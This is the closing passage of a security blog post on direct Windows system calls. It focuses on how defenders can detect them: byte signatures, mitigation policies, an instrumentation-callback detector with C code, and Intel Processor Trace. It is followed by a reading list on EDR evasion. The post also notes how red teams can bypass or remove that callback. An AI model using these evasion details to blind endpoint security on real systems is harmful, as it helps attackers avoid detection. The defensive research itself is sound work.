if(BaseAddress != NULL) {
printf("Releasing memory allocated at %p\n", BaseAddress);
VirtualFree(BaseAddress, 0, MEM_RELEASE | MEM_DECOMMIT);
}
}
Shortly after writing code based on the idea suggested by userman01, another project that implements the same idea was discovered here.
Detecting Manual Invocation
What can defenders do to protect themselves?
Byte Signatures and Emulation
Unless obfuscated/encrypted, the code stubs inside an image to execute one or more system calls will clearly indicate malicious intent because there’s no legitimate reason for a non-Microsoft application to execute them directly. The only exception would be cirvumventing UM hooks installed by a malicious application. A YARA signature for the “syscall” instruction or a rule for Fireeye’s CAPA to automate discovery is a good start. Generally, any non-Microsoft application that reads the PEB or KUSER_SHARED_DATA are simple indicators of something malicious being executed. Emulation of code with the Unicorn Engine to detect a stub inside obfuscated/encrypted code is also an idea that understandably takes more time and effort to implement.
Mitigation Policies
Microsoft provide a range of mitigation policies that can be enforced upon a process to block malicious code from executing. Import and Export Address Filtering are two potential ways that could prevent enumeration of the system call names. There’s also ProcessSystemCallDisablePolicy to disable Win32k system calls for syscalls in user32.dll or win32u.dll. Another policy that remains undocumented by Microsoft is ProcessSystemCallFilterPolicy.
Instrumentation Callback
Windows x64 system service hooks and advanced debugging describes the ProcessInstrumentationCallback info class that was also discussed by Alex Ionescu at Recon 2015 in his Hooking Nirvana presentation. It allows post-processing of system calls and can be used to detect manual invocation. Defenders could install the callback and after each invocation examine the return address to determine if it originated from within NTDLL.dll, user32.dll, Win32u.dll or some other area of memory system calls shouldn’t exist.
ScyllaHide is an Anti-Anti-Debug library that uses this method of detection. However, at the time of writing this, it only checks if the call originated from inside the host image. A simple bypass is to change the return address to a location outside it. As you can see, it’s also possible to manipulate the NTSTATUS value of a system call.
ULONG_PTR
NTAPI
InstrumentationCallback(
_In_ ULONG_PTR ReturnAddress,
_Inout_ ULONG_PTR ReturnVal
)
{
PVOID ImageBase = NtCurrentPeb()->ImageBaseAddress;
PIMAGE_NT_HEADERS NtHeaders = RtlImageNtHeader(ImageBase);
// is the return address within the host image?
if (ReturnAddress >= (ULONG_PTR)ImageBase &&
ReturnAddress < (ULONG_PTR)ImageBase + NtHeaders->OptionalHeader.SizeOfImage)
{
// manual system call detected.
}
}
The following code installs the callback:
// Windows 7-8.1 require SE_DEBUG for this to work, even on the current process
BOOLEAN SeDebugWasEnabled;
Status = RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &SeDebugWasEnabled);
PROCESS_INSTRUMENTATION_CALLBACK_INFORMATION InstrumentationCallbackInfo;
InstrumentationCallbackInfo.Version = 0;
InstrumentationCallbackInfo.Reserved = 0;
InstrumentationCallbackInfo.Callback = InstrumentationCallback;
Status = NtSetInformationProcess(
ProcessHandle,
ProcessInstrumentationCallback,
&InstrumentationCallbackInfo,
sizeof(InstrumentationCallbackInfo)
);
Fortunately for red teams, it’s possible to remove any callback with NtSetInformationProcess by setting the callback to NULL.
Intel Processor Trace (IPT)
Intel’s binary instrumentation tool, which facilitates tracing at instruction level with triggering and filtering capabilities, can be used to intercept system calls before and after execution. Intel Skylake and later CPU models also support IPT, that provides similar functionality on Windows 10 since build 1803.
Further Research
- Silencing Cylance: A Case Study in Modern EDRs
- Red Team Tactics: Combining Direct System Calls and sRDI to bypass AV/EDR
- Userland API Monitoring and Code Injection Detection]
- Defeating Userland Hooks (ft. Bitdefender)
- Universal Unhooking: Blinding Security
- Floki Bot and the stealthy dropper
- Latest Trickbot Variant has New Tricks Up Its Sleeve
- Malware Mitigation when Direct System Calls are Used
- FreshyCalls: Syscalls Freshly Squeezed!
- Win32k System Call Filtering Deep Dive
- Implementing Direct Syscalls Using Hell’s Gate
- Full DLL Unhooking with C++
- Red Team Tactics: Utilizing Syscalls in C# – Prerequisite Knowledge
- Red Team Tactics: Utilizing Syscalls in C# – Writing The Code
- Bypassing Cylance and other AVs/EDRs by Unhooking Windows APIs
- Bypass EDR’s memory protection, introduction to hooking
- Shellycoat
- Defeating Antivirus Real-time Protection From The Inside
- Using Syscalls to Inject Shellcode on Windows
- Hooking the System Service Dispatch Table (SSDT)
- Intercepting the Windows 10 (1903) System Service call using the weakness caused by the dynamic trace support.
- Dynamic Tracing on Windows
- Using Intel PT for Vulnerability Triaging with IPTAnalyzer
- Yes, More Callbacks — The Kernel Extension Mechanism
- How Advanced Malware Bypasses Process Monitoring
- Staying Hidden on the Endpoint: Evading Detection with Shellcode
- InfinityHook
- Bypassing PatchGuard on Windows x64 by Skywing
This blog post was written by @modexpblog.